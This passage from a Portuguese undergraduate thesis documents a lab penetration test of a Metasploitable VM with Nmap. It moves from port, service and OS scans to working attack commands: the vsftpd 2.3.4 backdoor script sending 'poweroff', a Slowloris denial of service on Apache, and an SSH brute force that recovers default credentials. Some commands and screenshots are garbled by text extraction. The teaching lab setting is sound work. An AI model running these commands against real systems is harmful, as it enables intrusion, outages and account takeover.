

## 5.2.4 Scan do tipo SYN no protocolo TCP

A melhor forma de fazer este tipo de *scaner*, segundo Lyon (2008), é utilizando o SYN *scan* com o parâmetro -sS, onde é feito uma comunicação com o servidor de modo furtivo, não completando todas as etapas da conexão *three way hand-shake.* O *Nmap* envia o pacote SYN, recebe o pacote SYN/ACK

(possibilitando identificar que esta porta está aberta) e imediatamente finaliza a conexão enviando o pacote RST, impedindo que o servidor registre a conexão na tabela TCP dele.

O comando para efetuar o escaneamento é o seguinte:

nmap -sS 10.0.2.4 -oN scan\_tcc\_ss

O resultado desse *scan* é bastante semelhante ao resultado do *scan* TCP (com o parâmetro -sT) que utilizei na sessão 5.2.3, porém, é efetuado de forma mais silenciosa por não completar a conexão com o servidor a cada consulta de porta. Vide Figura 30.

| root@kali | :~# nn  | nap -sS 10.0.2.4 -oN scan tcc ss                  |
|-----------|---------|---------------------------------------------------|
| Starting  | Nmap 7  | 7.80 ( https://nmap.org ) at 2019-10-27 12:18 EDT |
| Nmap scar | n repor | rt for 10.0.2.4 (10.0.2.4)                        |
| Host is u | ıp (0.0 | 000092s latency).                                 |
| Not shown | n: 977  | closed ports                                      |
| PORT      | STATE   | SERVICE                                           |
| 21/tcp    | open    | ftp                                               |
| 22/tcp    | open    | ssh                                               |
| 23/tcp    | open    | telnet                                            |
| 25/tcp    | open    | smtp                                              |
| 53/tcp    | open    | domain                                            |
| 80/tcp    | open    | http                                              |
| 111/tcp   | open    | rpcbind                                           |
| 139/tcp   | open    | netbios-ssn                                       |
| 445/tcp   | open    | microsoft-ds                                      |
| 512/tcp   | open    | exec                                              |
| 513/tcp   | open    | login                                             |
| 514/tcp   | open    | shell                                             |
| 1099/tcp  | open    | rmiregistry                                       |
| 1524/tcp  | open    | ingreslock                                        |
| 2049/tcp  | open    | nfs                                               |
| 2121/tcp  | open    | ccproxy-ftp                                       |
| 3306/tcp  | open    | mysql                                             |
| 5432/tcp  | open    | postgresql                                        |
| 5900/tcp  | open    | vnc                                               |
| 6000/tcp  | open    | X11                                               |
| 6667/tcp  | open    | irc                                               |
| 8009/tcp  | open    | ajp13                                             |
| 8180/tcp  | open    | unknown                                           |
| MAC Addre | ess: 08 | 8:00:27:C2:07:D5 (Oracle VirtualBox virtual NIC)  |
|           |         | Figura 30 - Resultado do SYN scan.                |

## 5.2.5 Scan de serviços no protocolo UDP

UDP é um protocolo que permite a transferência de dados com latência mais baixa, porém, não assegura que os dados cheguem corretamente. Aplicações conhecidas que utilizam este protocolo são os serviços de *streaming* de áudio e vídeo.

Outro *scan* muito importante utilizado é o de portas que utilizam serviços do tipo UDP. O *Nmap* utiliza para o *scan* UDP o parâmetro -sU. Assim, o comando ficou da seguinte forma:

```
nmap -sU 10.0.2.4 -oN scan_tcc_su
```

Este *scan* retornou as seguintes portas abertas com seus respectivos serviços mostrados na Figura 31.

|                                   |                                       | root@kali: ~                                    |
|-----------------------------------|---------------------------------------|-------------------------------------------------|
| Arquivo                           | Editar Ver Pesq                       | uisar Terminal Ajuda                            |
| root@kal                          | i:∼# nmap -sU :                       | L0.0.2.4 -oN scan tcc su                        |
| Starting                          | Nmap 7.80 ( h                         | tps://nmap.org ) at 2019-10-29 09:09 EDT        |
| Stats: 0                          | :07:37 elapsed                        | 0 hosts completed (1 up), 1 undergoing UDP Scan |
| UDP Scan                          | Timing: About                         | 43.28% done; ETC: 09:27 (0:09:42 remaining)     |
| Nmap sca                          | n report for 10                       | 0.0.2.4                                         |
| Host is                           | up (0.00095s la                       | atency).                                        |
| Not show                          | n: 993 closed p                       | ports                                           |
| PORT                              | STATE                                 | SERVICE                                         |
| 53/udp                            | open                                  | domain                                          |
| 68/udp                            | open filtered                         | dhcpc                                           |
| 69/udp                            | open filtered                         | tftp                                            |
| 111/udp                           | open                                  | rpcbind                                         |
| 137/udp                           | open                                  | netbios-ns                                      |
| 138/udp                           | open filtered                         | netbios-dgm                                     |
| 2049/udp                          | open                                  | nfs                                             |
| MAC Addr                          | ess: 08:00:27:0                       | 2:07:D5 (Oracle VirtualBox virtual NIC)         |
| Nmap don<br><mark>root@kal</mark> | e: 1 IP address<br><mark>1</mark> :~# | s (1 host up) scanned in 1091.30 seconds        |

Figura 31 - Resultado do UDP scan.

## 5.2.6 Scan de versões de serviços no protocolo TCP

Outra opção de *scan* importante é o *scan* de serviços e versões utilizando o parâmetro -sV, do qual o *Nmap* enumera os serviços disponíveis em cada porta aberta, assim como a versão do *software* daquele serviço. O conhecimento dessas versões é muito útil, pois, pode-se pesquisar vulnerabilidades conhecidas para estes serviços que estão em execução. Novamente utilizei o parâmetro -oN para salvar o resultado da consulta em um arquivo.

O comando usado para esse scan foi:

nmap -sV 10.0.2.4 -oN scan\_tcc\_sv

Pude observar no resultado deste *scan* que o *Nmap* retornou diversas portas abertas com serviços ativos e a versão de cada serviço, como por exemplo a porta 3306 que está com MySQL rodando na versão 5.0.51a-3ubuntu5 e a porta 5432 rodando o PostgreSQL DB 8.3.0 – 8.3.7, a porta 21 com o VSFTPd na versão 2.3.4, a porta 22 com o OpenSSH na versão 4.7p1 dentre outros serviços listados conforme a Figura 32.

|          |                |               | root@kali: ~                                 |
|----------|----------------|---------------|----------------------------------------------|
| Arquivo  | Editar         | Ver Pesquisar | Terminal Abas Ajuda                          |
|          |                | root@k        | tali: ~ 🗙                                    |
| root@kal | <b>i:~</b> # n | map -sV 10.0  | .2.4 -oN scan_tcc_sv                         |
| Starting | Nmap           | 7.80 ( https  | ://nmap.org ) at 2019-10-30 13:49 EDT        |
| Nmap sca | n repo         | rt for 10.0.2 | 2.4                                          |
| Host is  | up (0.         | 000064s late  | ncy).                                        |
| Not show | n: 977         | closed ports  | 5                                            |
| PORT     | STATE          | SERVICE       | VERSION                                      |
| 21/tcp   | open           | ftp           | vsftpd 2.3.4                                 |
| 22/tcp   | open           | ssh           | OpenSSH 4.7pl Debian 8ubuntul (protocol 2.0) |
| 23/tcp   | open           | telnet        | Linux telnetd                                |
| 25/tcp   | open           | smtp          | Postfix smtpd                                |
| 53/tcp   | open           | domain        | ISC BIND 9.4.2                               |
| 80/tcp   | open           | http          | Apache httpd 2.2.8 ((Ubuntu) DAV/2)          |
| 111/tcp  | open           | rpcbind       | 2 (RPC #100000)                              |
| 139/tcp  | open           | netbios-ssn   | Samba smbd 3.X - 4.X (workgroup: WORKGROUP)  |
| 445/tcp  | open           | netbios-ssn   | Samba smbd 3.X - 4.X (workgroup: WORKGROUP)  |
| 512/tcp  | open           | exec          | netkit-rsh rexecd                            |
| 513/tcp  | open           | login         | OpenBSD or Solaris rlogind                   |
| 514/tcp  | open           | tcpwrapped    |                                              |
| 1099/tcp | open           | java-rmi      | GNU Classpath grmiregistry                   |
| 1524/tcp | open           | bindshell     | Metasploitable root shell                    |
| 2049/tcp | open           | nfs           | 2-4 (RPC #100003)                            |
| 2121/tcp | open           | ftp           | ProFTPD 1.3.1                                |
| 3306/tcp | open           | mysql         | MySQL 5.0.51a-3ubuntu5                       |
| 5432/tcp | open           | postgresql    | PostgreSQL DB 8.3.0 - 8.3.7                  |
| 5900/tcp | open           | vnc           | VNC (protocol 3.3)                           |
| 6000/tcp | open           | X11           | (access denied)                              |
| 6667/tcp | open           | irc           | UnrealIRCd                                   |
| 8009/tcp | open           | ajp13         | Apache Jserv (Protocol v1.3)                 |
| 8180/tcp | open           | http          | Apache Tomcat/Coyote JSP engine 1.1          |

Figura 32 - Resultado do scan de serviços TCP.

## 5.2.7 Scan de versões de serviços no protocolo UDP

Na sequência fiz o mesmo *scan* executado anteriormente, porém, agora para portas que utilizam serviços do tipo UDP adicionando o parâmetro -sU ao comando utilizado anteriormente, ficando dessa forma:

nmap -sV -sU 10.0.2.4 -oN scan\_tcc\_sv\_su

Assim como no *scan* que fiz anteriormente, o *Nmap* retornará as portas abertas com os serviços do tipo UDP e suas respectivas versões, como mostra a Figura 33.

|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | root@kali: ~                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Arquivo E                                                                                                    | ditar Ver Pesq                                                                                                    | uisar Terminal                                                                                                    | l Abas Ajuda                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    | ro                                                                                                    | ot@kali: ~                                                                                                    |                                                                                                    | ×                                                                                                    | root@kali: ~                                                                                           |
| Service d<br>Nmap done<br>root@kali<br>Starting<br>Stats: 0:<br>UDP Scan<br>Stats: 0:<br>UDP Scan<br>Nmap scan<br>Host is u<br>Not shown<br>PORT<br>53/udp<br>68/udp<br>69/udp<br>111/udp<br>137/udp<br>138/udp<br>2049/udp<br>MAC Addre<br>Service I | etection perfo<br>: 1 IP address<br>:~# nmap -sV -<br>Nmap 7.80 ( ht<br>:~# nmap -sV -<br>Nmap 7.80 ( ht<br>03:01 elapsed;<br>Timing: About<br>12:09 elapsed;<br>Timing: About<br>12:09 elapsed;<br>Timing: About<br>i: 993 closed p<br>STATE<br>open<br>open filtered<br>open filtered<br>open<br>open filtered<br>open<br>ss: 08:00:27:0<br>nfo: Host: MET | rmed. Please<br>(1 host up<br>sU 10.0.2.4<br>tps://nmap.<br>0 hosts con<br>17.91% done<br>0 hosts con<br>69.56% done<br>0.2.4<br>tency).<br>oorts<br>SERVICE<br>domain<br>dhcpc<br>tftp<br>rpcbind<br>netbios-ns<br>netbios-dgm<br>nfs<br>2:07:D5 (Or<br>ASPLOITABLE | e report any in<br>) scanned in 23<br>-oN scan_tcc_s<br>org ) at 2019-1<br>-oN scan_tcc s<br>org ) at 2019-1<br>mpleted (1 up),<br>; ETC: 14:24 (0<br>mpleted (1 up),<br>; ETC: 14:25 (0<br>VERSION<br>ISC BIND 9.4.2<br>2 (RPC #100000<br>Samba nmbd net<br>2-4 (RPC #1000<br>acle VirtualBox | correct res<br>.83 seconds<br>v_su<br>0-30 14:01<br>v_su<br>0-30 14:07<br>1 undergoi<br>:13:31 rema<br>1 undergoi<br>:05:17 rema<br>05:17 rema<br>05:17 rema | EDT<br>EDT<br>EDT<br>ing UDP Scan<br>aining)<br>ing UDP Scan<br>aining)<br>crkgroup: WORKGROUP)<br>CC) |
| Service d<br>Nmap done<br>root@kali                                                                                                    | etection perfo<br>: 1 IP address<br>:~#                                                                                                    | rmed. Pleas<br>(1 host up                                                                                                    | e report any in<br>) scanned in 11                                                                                                    | correct res<br>78.17 secon                                                                                                    | sults at https://nmap.org/submit/ .<br>nds                                                             |

Figura 33 - Resultado do scan de serviços UDP.

# 5.2.8 *Scan* de Sistema operacional identificando uma possível vulnerabilidade

Outra opção importante é o *scan* de sistema operacional que utiliza o parâmetro -A. Este *scan* identifica a versão do sistema operacional do *host* com base nas portas que estão abertas e fechadas. Dessa forma o comando ficou assim:

nmap -A 10.0.2.4 -oN scan\_tcc\_scripts

O resultado desse *scan*, observado na Figura 34, trouxe uma grande quantidade de informação, como por exemplo, a porta 21 que traz um serviço FTP que permite efetuar *login* de maneira anônima, porém, é preciso averiguar se com este *login* é possível acessar dados além dos permitidos pela pasta *public* e se é possível executar comandos de caráter administrativo na máquina, por exemplo, o comando "poweroff" que desligaria o servidor.

| Arquivo                                                                                                  | Editar \                                                                                                    | Ver Pesquisar                                                                                                    | Terminal                                                                                    | Abas                                     | Ajuda                                                 |                           |         |       |         |     |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------|------------------------------------------|-------------------------------------------------------|---------------------------|---------|-------|---------|-----|
|                                                                                                    |                                                                                                    |                                                                                                    | root@kali:                                                                                  | ~                                        |                                                       |                           | ×       |       |         |     |
| <pre>root@kal Starting Nmap sca Host is Not show PORT 21/tcp  _ftp-an   ftp-sy   STAT   FTP se   C</pre> | i:~# nm<br>Nmap 7<br>n repor<br>up (0.0<br>n: 977<br>STATE<br>open<br>on: Ano<br>st:<br>:<br>rver st<br>onnecte | hap -A 10.0.2<br>7.80 ( https<br>t for 10.0.2<br>00075s latend<br>closed ports<br>SERVICE<br>ftp<br>onymous FTP<br>tatus:<br>ed to 10.0.2 | 2.4 -oN sca<br>//nmap.org<br>2.4<br>cy).<br>VERSION<br>VERSION<br>vsftpd 2.1<br>login allow | an_tcd<br>g ) a<br>3.4<br>wed (1         | c_scripts<br>t 2019-10-30 14<br>FTP code 230)         | :48 EDT                   |         |       |         |     |
| L<br>  T<br>  N<br>  S<br>  C<br>  D<br>  V                                                              | ogged i<br>YPE: AS<br>o sessi<br>ession<br>ontrol<br>ata con<br>sFTPd 2                                         | n as ftp<br>CII<br>on bandwidth<br>timeout in s<br>connection s<br>nections wi<br>2.3.4 - secu                                            | n limit<br>seconds is<br>is plain t<br>ll be plain<br>re, fast, s                           | 300<br>ext<br>n tex<br>stable            | t.<br>e                                               |                           |         |       |         |     |
| 22/tcp<br>  ssh-ho<br>  1024<br> _ 2048<br>23/tcp<br>25/tcp                                              | open<br>stkey:<br>60:0f:<br>56:56:<br>open<br>open                                                              | ssh<br>cf:el:c0:5f<br>24:0f:21:1d<br>telnet<br>smtp                                                                                       | OpenSSH 4<br>:6a:74:d6:<br>:de:a7:2b:a<br>Linux telu<br>Postfix su                          | .7p1  <br>90:24<br>ae:61<br>netd<br>mtpd | Debian 8ubuntul<br>:fa:c4:d5:6c:cd<br>:b1:24:3d:e8:f3 | (protoc<br>(DSA)<br>(RSA) | ol 2.0) |       |         |     |
| _smtp-c<br> _ssl-da<br>53/tcp<br>  dns-ns                                                                | ommands<br>te: 201<br>open<br>id:                                                                               | : metasploi<br>9-10-30T18:4<br>domain                                                                                                    | table.loca<br>19:46+00:00<br>ISC BIND                                                       | ldoma:<br>0; -1:<br>9.4.2                | in, PIPELINING,<br>s from scanner                     | SIZE 10<br>time.          | 240000, | VRFY, | ETRN, S | ST/ |

Figura 34 - Resultado do scan de SO identificando login anônimo na porta 21.

### 5.2.9 Scan de sistema operacional e versão

Outro dado importante é a versão e as demais informações do sistema operacional, para que possa pesquisar falhas específicas para a versão do sistema. O parâmetro necessário para executar o *scan* de sistema operacional é o -O. Ficando da seguinte forma:

nmap -O 10.0.2.4 -oN scan\_tcc\_o

Como pude observar na Figura 35, obtive a versão do kernel Linux sendo 2.6 e a versão do Linux podendo estar entre as versões 2.6.9 a 2.6.33 e a distância do servidor na rede é de 1 pulo.

| Arquivo  | Editar | Ver  | Pesquisar | Terminal | Abas   | Ajuda                 |
|----------|--------|------|-----------|----------|--------|-----------------------|
|          |        |      |           | root@ka  | li: ~  |                       |
| PORT     | STATE  | SER  | VICE      |          |        |                       |
| 21/tcp   | open   | ftp  |           |          |        |                       |
| 22/tcp   | open   | ssh  |           |          |        |                       |
| 23/tcp   | open   | tel  | net       |          |        |                       |
| 25/tcp   | open   | smt  | р         |          |        |                       |
| 53/tcp   | open   | dom  | ain       |          |        |                       |
| 80/tcp   | open   | htt  | р         |          |        |                       |
| 111/tcp  | open   | rpc  | bind      |          |        |                       |
| 139/tcp  | open   | net  | bios-ssn  |          |        |                       |
| 445/tcp  | open   | mic  | rosoft-ds |          |        |                       |
| 512/tcp  | open   | exe  | с         |          |        |                       |
| 513/tcp  | open   | log  | in        |          |        |                       |
| 514/tcp  | open   | she  | 11        |          |        |                       |
| 1099/tcp | open   | rmi  | registry  |          |        |                       |
| 1524/tcp | open   | ing  | reslock   |          |        |                       |
| 2049/tcp | open   | nfs  |           |          |        |                       |
| 2121/tcp | open   | сср  | roxy-ftp  |          |        |                       |
| 3306/tcp | open   | mys  | ql        |          |        |                       |
| 5432/tcp | open   | pos  | tgresql   |          |        |                       |
| 5900/tcp | open   | vnc  |           |          |        |                       |
| 6000/tcp | open   | X11  |           |          |        |                       |
| 6667/tcp | open   | irc  |           |          |        |                       |
| 8009/tcp | open   | ajp  | 13        |          |        |                       |
| 8180/tcp | open   | unk  | nown      |          |        |                       |
| MAC Addr | ess: 0 | 8:00 | :27:C2:07 | :D5 (0ra | cle Vi | rtualBox virtual NIC) |
| Device t | ype: g | ener | al purpos | e        |        |                       |
| Running: | Linux  | 2.6  | .x        |          |        |                       |
| OS CPE:  | cpe:/o | :lin | ux:linux  | kernel:2 | .6     |                       |
| OS detai | ls: Li | nux  | 2.6.9 - 2 | .6.33    |        |                       |
| Network  | Distan | ice: | 1 hop     |          |        |                       |

Figura 35 - Resultado do scan de sistema operacional.

Ao executar o comando "uname -a" na máquina *Metasploitable*, para ver a versão do sistema operacional dela, conforme Figura 36, nota-se que a versão do Linux é 2.6.24, podendo assim confirmar que o *scan* do *Nmap* obteve um resultado bastante próximo da versão exata do Linux do servidor.

|          |           | Metasp     | loitable [I | Executa | ndo] - ( | Dracle | NN S | Virt | ualBox   |     |      |      |   |
|----------|-----------|------------|-------------|---------|----------|--------|------|------|----------|-----|------|------|---|
|          |           |            |             |         |          |        |      |      |          |     |      |      |   |
| Arquivo  | Máquina   | Visualizar | Entrada     | Dispos  | itivos   | Ajud   | а    |      |          |     |      |      |   |
| msfadmin | Ometasplo | oitable:~? | 🗘 uname     | -a      |          |        |      |      |          |     |      |      |   |
| Linux me | tasploita | able 2.6.2 | 24-16-se    | rver #  | 1 SMP    | Thu    | Apr  | 10   | 13:58:00 | UTC | 2008 | i686 | G |
| NU/Linux |           |            |             |         |          |        |      |      |          |     |      |      |   |
| msfadmin | @metasplo | oitable:~? | <u> </u>    |         |          |        |      |      |          |     |      |      |   |
|          |           |            |             |         |          |        |      |      |          |     |      |      | _ |

Figura 36 - Consulta de versão do Linux no Metasploitable.

# 5.2.10 Explorando a vulnerabilidade do serviço VSFTPd (*Very* Secure FTP Daemon)

Essa vulnerabilidade já é conhecida e foi relatada em 04/07/2011 na CVE-2011-2523 e está disponível para consulta no *site* oficial no seguinte *link* <u>https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523</u>. A CVE (Common

*Vulnerabilities and Exposures)* é uma organização que mantêm uma lista de identificadores comuns de vulnerabilidades de segurança cibernética conhecidas publicamente. Seu *site* oficial está disponível no *link*: <u>https://cve.mitre.org/index.html</u>.

A falha está no protocolo FTP e permite que um usuário acesse *login* anônimo e execute tarefas a nível de administrador.

O comando pronto para explorar esta vulnerabilidade é o seguinte:

nmap -sS -p 21 -Pn --script ftp-vsftpd-backdoor --script-args ftp-vsftpdbackdoor.cmd=poweroff 10.0.2.4

Neste comando utilizei o *scan* SYN com o parâmetro -sS, selecionei a porta 21 com o parâmetro "-p 21", utilizei também o parâmetro -Pn para o *Nmap* não executar *ping scan.* 

Para que o *Nmap* execute as tarefas contidas no *script* do NSE utilizei o parâmetro --script com o valor "ftp-vsftpd-backdoor" e o parâmetro --script-args com o valor "ftp-vsftpd-backdoor.cmd=poweroff" para passar o argumento contendo o comando que será executado no *shell* do alvo. O comando "*poweroff*" envia um sinal que desliga a máquina Linux, se tiver privilégios para isto.

O resultado desse *scan* pode ser observado na Figura 37, onde o servidor *Metasploitable* está executando o desligamento por consequência do comando enviado remotamente pelo *Nmap*.

| msfadmin@metasploitable:~\$                     |        |
|-------------------------------------------------|--------|
| unknown) at 8:09                                |        |
| The system is going down for power off NOW!     |        |
| * Stopping web server apache2                   | [ OK ] |
| * Stopping Tomcat servlet engine tomcat5.5      |        |
| Stopping Samba daemons: nmbd smbd.              |        |
| not implemented                                 |        |
| * Stopping NFS common utilities                 | [ OK ] |
| * Stopping Postfix Mail Transport Agent postfix | [ OK ] |
| * Stopping internet superserver xinetd          | [ OK ] |
| * Stopping MySQL database server mysqld         |        |

Figura 37 - Exploração da vulnerabilidade do protocolo FTP - VSFTPd.

## 5.2.11 – Executando ataque DoS

Explorei neste momento uma vulnerabilidade do *Metasploitable* em seu servidor *web* Apache, onde ele permite sofrer um ataque de negação de serviço – DoS (*denial of servisse*), onde o servidor se sobrecarregará e se tornará indisponível para acesso. Pude observar no Kali Linux, abrindo o navegador e digitando o endereço IP do *Metasploitable* na barra de endereços, que ele disponibiliza uma página *web*, conforme a Figura 38. Após executado o ataque, a página *web* do *Metasploitable* não estará mais disponível.



Para explorar esta vulnerabilidade utilizei mais um *script* do *Nmap Scripts Engine* chamado *slowloris*. Para que o Nmap execute as tarefas contidas neste *script* utilizei o comando "--scripit http-slowloris"; o parâmetro "-p 80" para informar a porta em que será executado o ataque. A porta 80 já foi identificada anteriormente no *scan* de versões de serviços FTP, contendo ativo o serviço *web* do Apache na versão 2.2.8.

Este *script* abre e mantém várias conexões HTTP simultâneas com o servidor até que ele fique sem recursos, levando a uma negação de serviço. O número de conexões simultâneas deve ser definido no argumento "--max-parallelismoption 400" onde 400 será a quantidade conexões simultâneas que o Nmap abrirá no servidor *Metasploitable.* Foi adicionado também, o parâmetro -Pn para que o *Nmap* não execute *ping scan*. O comando para a execução deste ataque ficou da seguinte forma:

nmap -p 80 --max-parallelismoption 400 -Pn --script http-slowloris 10.0.2.4

Após executado o comando, ao tentar acessar o IP do servidor (10.0.2.4) no navegador de *Internet*, observei que a página não está mais disponível, resultado da negação de serviço bem sucedida.

# 5.2.12 Explorando vulnerabilidade no protocolo SSH com ataque *Brute Force*

O protocolo SSH (*Secure Shell*) fornece um serviço seguro de terminal remoto, onde os dados trafegam pela rede de forma criptografada entre o servidor e o cliente. Segundo Ylonen (2006) é um protocolo para *login* remoto seguro e outros serviços de rede seguros em uma rede insegura.

Neste trabalho, foi executado um ataque de força bruta (brute force) explorando uma vulnerabilidade do servidor SSH que está sendo executado na porta 22 do *Metasploitable*. O ataque foi executado a partir de uma lista pré-definida contendo possíveis *logins* de usuários e senhas. O *script* do *Nmap* se chama *sshbrute* e testa todas as possibilidades combinando a lista de usuários e a lista de senhas que estarão salvas em arquivos do tipo .txt conforme a Figura 39. Utilizei uma lista pequena contendo algumas opções de usuários e senhas, mas, pode-se encontrar na *Internet* listas contendo uma grande quantidade de senhas comuns e senhas padrão que podem ser utilizadas neste ataque.

| Abrir 👻 主 | <b>usr</b><br>~/ | Abrir 🔻 🖪 | pass<br>~/ | Salvar |
|-----------|------------------|-----------|------------|--------|
| admin     |                  | admin     |            |        |
| user      |                  | user      |            |        |
| usr       |                  | usr       |            |        |
| root      |                  | 1234      |            |        |
| usuario   |                  | msfadmin  |            |        |
| msfadmin  |                  | 1010      |            |        |
|           |                  | root      |            |        |

Figura 39 - Arquivos com as listas de usuários e senhas para serem testados.

O script do NSE utilizado para este ataque é o "--script ssh-brute" que executa tentativas de *login* no *Metasploitable* através da porta 22 no serviço SSH. É necessário ainda, informar o caminho dos arquivos contendo a lista de usuários e a lista de senhas. O parâmetro para este argumento é o "--script-args" passando o valor de "userdb= /root/usr.txt" e "passdb= /root/pass.txt". Foi utilizado ainda o parâmetro -Pn para que o *Nmap* não execute *ping scan*.

O comando para este ataque de força bruta ficou da seguinte forma:

nmap -p 22 -Pn --script ssh-brute --script-args userdb= /root/usr.txt, passdb= /root/pass.txt 10.0.2.4

Pude observar, conforme mostra a Figura 40, que após testar os *logins* e senhas da lista, o *Nmap* identificou que o usuário "msfadmin" com a senha "msfadmin" e o usuário "*user*" com a senha "*user*" tiveram credenciais válidas.

|                                                                                                    |                                                                                                    | root@kali: ~                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Arquivo Editar Ver                                                                                                    | Pesquisar Terminal                                                                                                    | Ajuda                                                                                                    |                                                                                                    |
| NSE: [ssh-brute] T<br>NSE: [ssh-brute] T<br>NSE: [ssh-brute] T | rying username/pa:<br>rying username/pa:<br>rying username/pa: | ssword pair:<br>ssword pair:<br>ssword pair: | root:1234<br>usuario:1234<br>Perfit Ataqua<br>:1234<br>admin:msfadmin<br>usr:msfadmin<br>root:msfadmin<br>sfadmin<br>admin:1010 pair: admin:101<br>usr:1010 pair: usr:1010<br>usr:1010 pair: root:1010<br>usuario:1010 pair: usuario:1<br>:1010sword pair: :1010<br>admin:root pair: admin:root<br>usuario:root pair: usuario:<br>:rootsword pair: :root<br>usuario:rootair: usuario:<br>:rootsword pair: :root<br>usuario: d pair: usuario: |
| Nmap scan report fo                                                                                                    | or 10.0.2.4 (10.0                                                                                                    | .2.4) 0.2.4 (                                                                                                    | 10.0.2.4)                                                                                                    |
| Host is up (0.00078                                                                                                    | 8stlatency)0.00058                                                                                                    |                                                                                                    |                                                                                                    |
| PORT STATE SERVIO<br>22/tcp open ssh 2<br>  ssh-brute:<br>  Accounts:<br>  user:user - V<br>  msfadmin:msfa<br> _ Statistics: Pe<br>MAC Address: 08:00                                                                                                    | CET STATE SERVIC<br>//tcp open ssh<br>/ssh-brute:<br>Accounts:<br>Valid credentials<br>admin - Valid cred<br>rformed 401guesses<br>:27:C2:07:D50(Orac                                                                                                    | dentials<br>s in 20 secor<br>cle VirtualBo                                                                                                    | nds,eaverage tps:n2.0 avera<br>px^virtual NIC)lBox virtual                                                                                                    |
| Nmap done: 1 IP add<br>root@kali:~#                                                                                                    | dress (1 host up)                                                                                                    | scanned in 2                                                                                                    | 21.00 seconds in 18.88 seco                                                                                                    |

Figura 40 - Resultado do teste de força bruta.

Dessa forma pude efetuar *login* no *Metasploitable* através do serviço de SSH executando a requisição através do terminal do Kali, conforme a Figura 41, com o seguinte comando:

#### ssh msfadmin@10.0.2.4 0 (senha: msfadmin)

